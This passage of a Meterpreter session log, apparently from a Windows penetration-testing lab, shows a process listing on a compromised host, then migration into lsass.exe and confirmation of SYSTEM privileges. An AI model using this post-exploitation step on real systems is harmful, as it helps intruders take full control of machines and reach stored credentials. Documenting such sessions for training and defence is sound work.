 660   568   services.exe          x64   0
668   568   lsass.exe             x64   0        NT AUTHORITY\SYSTEM            C:\Windows\system32\lsass.exe
688   1604  cmd.exe               x86   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\SysWOW64\cmd.exe
724   660   svchost.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\system32\svchost.exe
748   660   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\system32\svchost.exe
752   660   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\system32\svchost.exe
836   596   dwm.exe               x64   1        Window Manager\DWM-1           C:\Windows\system32\dwm.exe
876   660   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\system32\svchost.exe
920   660   svchost.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\system32\svchost.exe
944   660   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\system32\svchost.exe
1044  660   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\spoolsv.exe
1064  660   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM            C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1132  660   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM            C:\Program Files\Amazon\XenTools\LiteAgent.exe
1152  660   svchost.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
1216  660   svchost.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
1372  660   Ec2Config.exe         x64   0        NT AUTHORITY\SYSTEM            C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1880  660   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\svchost.exe
1916  448   conhost.exe           x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\system32\conhost.exe
2016  660   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\system32\svchost.exe
2064  688   conhost.exe           x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\system32\conhost.exe
2452  920   taskhostex.exe        x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\system32\taskhostex.exe
2500  448   hfs.exe               x86   1        WIN-OMCNBKR66MN\Administrator  C:\hfs\hfs.exe
2532  2492  explorer.exe          x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\Explorer.EXE
2988  660   msdtc.exe             x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\msdtc.exe
meterpreter > migrate 668
[*] Migrating from 1152 to 668...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM